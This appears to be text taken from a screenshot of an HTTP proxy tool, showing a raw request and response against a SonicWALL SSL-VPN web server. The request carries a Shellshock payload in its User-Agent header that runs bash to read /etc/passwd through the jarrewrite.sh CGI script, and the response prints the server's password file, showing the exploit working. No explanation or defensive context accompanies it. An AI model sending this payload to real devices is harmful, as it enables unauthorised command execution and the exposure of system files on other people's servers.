 Raw Params Headers Hex
GET /cgi-bin/jarrewrite.sh HTTP/1.1
Host:
Connection: close
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: () { :; }; echo ; /bin/bash -c 'cat /etc/passwd'
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Language: zh-CN,zh;q=0.9
Cookie:
cgi-bin%2Fwelcome
x-forwarded-for: 127.0.0.1
Raw Headers Hex
HTTP/1.1 200 OK
Date: Tue, 26 Jan 2021 09:50:41 GMT
Server: SonicWALL SSL-VPN Web Server
Set-Cookie: =false; path=/;
Connection: close
Content-Type: application/x-sh
Content-Length: 562
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/bin/false
daemon:x:2:2:daemon:/sbin:/bin/false
mail:x:8:12:mail:/var/spool/mail:/bin/false
squid:x:23:23:ftp:/var/spool/squid:/bin/false
ntp:x:38:38::/etc/ntp:/bin/false
sshd:x:74:74:sshd:/var/empty:/bin/false
nobody:x:99:99:Nobody:/home/nobody:/bin/false
snort:x:100:101:ftp:/var/log/snort:/bin/false
logwatch:x:102:102::/var/log/logwatch:/bin/false
dnsmasq:x:103:103::/:/bin/false
cron:x:104:104::/:/bin/false
Usage: /usr/src/EasyAccess/www/cgi-bin/jarrewrite.sh <jar/class file> <path-to-working
directory>